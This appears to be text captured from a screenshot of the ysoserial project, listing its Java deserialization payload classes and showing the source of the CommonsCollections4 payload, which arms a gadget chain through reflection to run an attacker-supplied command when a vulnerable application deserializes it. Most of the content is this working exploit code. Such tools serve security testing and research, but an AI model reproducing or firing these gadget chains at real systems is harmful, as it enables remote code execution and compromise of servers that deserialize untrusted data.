 main
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
get
litorconfig
tignore
avis.yml
pveyor.yml
sembly.xml
SCLAIMER.txt
ockerfile
CENSE.txt
27 @Dependencies({"org.apache.commons:commons-collections4:4.0"})
28 @Authors({ Authors.FROHOFF })
29 public class CommonsCollections4 implements ObjectPayload<Queue<Object>> {
30
31 public Queue<Object> getObject(final String command) throws Exception {
32 Object templates = Gadgets.createTemplatesImpl(command);
33
34 ConstantTransformer constant = new ConstantTransformer(String.class);
35
36 // mock method name until armed
37 Class[] paramTypes = new Class[] { String.class };
38 Object[] args = new Object[] { "foo" };
39 InstantiateTransformer instantiate = new InstantiateTransformer(
40 paramTypes, args);
41
42 // grab defensively copied arrays
43 paramTypes = (Class[]) Reflections.getFieldValue(instantiate, fieldName: "iParamTypes");
44 args = (Object[]) Reflections.getFieldValue(instantiate, fieldName: "iArgs");
45
46 ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
47
48 // create queue with numbers
49 PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, new TransformingComparator(chain));
50 queue.add(1);
51 queue.add(1);
52
53 // swap in values to arm
54 Reflections.setFieldValue(constant, fieldName: "iConstant", TrAXFilter.class);
55 paramTypes[0] = Templates.class;
56 args[0] = templates;
57
58 return queue;
59 }
60
61 public static void main(final String[] args) throws Exception {
62 PayloadRunner.run(CommonsCollections4.class, args);
63 }
64 }